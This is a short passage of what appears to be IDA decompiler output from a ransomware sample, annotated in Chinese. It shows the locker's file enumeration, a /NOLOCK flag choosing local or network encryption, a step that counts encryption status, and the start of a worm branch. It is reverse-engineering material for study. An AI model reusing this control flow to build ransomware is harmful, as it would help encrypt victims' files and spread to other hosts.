 break;
*j = 0;
}
}
while ( !*v14 || (unsigned int)sub_140005328((__int64)v14) );
fclose(v11);
}
else
{
v12 = GetLastError();
WriteLogFile(1i64, (__int64)L"[ERROR] locker.work.start.target > enum error=%u file=%s\r\n", v12, v10);
}
}
else
{
sub_140005328((__int64)v9);
}
}
}
else
{
WriteLogFile(3i64, (__int64)L"==========  DEFAULT LOCK ==========\r\n");
if ( !argvNoLockFlag3 ) // /NOLOCK= 参数非L/l
{
WriteLogFile(1i64, (__int64)L"[INFO] locker.work.start.local > \r\n");
if ( !(unsigned int)sub_140002AF0((unsigned int (__fastcall *)(WCHAR *, _QWORD, __int64))LockFuncation, 0i64) )
{
v17 = GetLastError();
WriteLogFile(1i64, (__int64)L"[ERROR] locker.work.start.local > enum error=%u\r\n", v17);
}
}
if ( !argvNoLockFlag2 || !argvNoLockFlag1 )// /NOLOCK= 参数非N/n/S/s
{
WriteLogFile(1i64, (__int64)L"[INFO] locker.work.start.network > \r\n");
LockerStart((__int64)sub_1400051D4, 0i64, 5242880i64);
}
}
LockStatistical(); // 加密状态及数量统计
goto LABEL_61;
}
WriteLogFile(3i64, (__int64)L"========== WORM ==========\r\n");
v1 = GetProcessHeap();
v2 = 8i64;
v3 = HeapAlloc(v1, 8u, 0x29ui64);
if ( v3 )
{
00003C25 sub_140004414:125 (140004825) (Synchronized with IDA View-A, Hex View-1)